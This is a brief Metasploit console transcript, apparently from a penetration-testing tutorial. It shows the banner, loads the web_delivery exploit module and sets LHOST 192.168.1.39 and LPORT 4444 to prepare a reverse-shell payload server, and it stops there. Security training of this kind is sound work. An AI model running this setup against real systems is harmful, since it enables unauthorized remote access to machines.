 < metasploit >
------------
\   ,__,
\  (oo)____
(__)    )\
||--|| *
=[ metasploit v4.16.63-dev ]
+ -- --=[ 1776 exploits - 1012 auxiliary - 308 post ]
+ -- --=[ 538 payloads - 41 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/script/web_delivery
msf exploit(multi/script/web_delivery) > set LHOST 192.168.1.39
LHOST => 192.168.1.39
msf exploit(multi/script/web_delivery) > set LPORT 4444
LPORT => 4444